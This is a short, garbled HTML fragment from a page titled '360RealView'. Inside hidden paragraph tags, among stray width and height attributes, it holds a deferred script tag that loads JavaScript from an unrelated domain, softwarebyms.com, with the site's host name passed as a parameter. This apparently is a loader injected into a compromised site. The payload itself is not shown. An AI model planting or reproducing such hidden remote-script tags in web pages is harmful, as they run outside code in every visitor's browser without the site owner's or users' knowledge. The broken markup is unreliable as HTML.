 360RealView</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.360realview.it"></script><p hidden>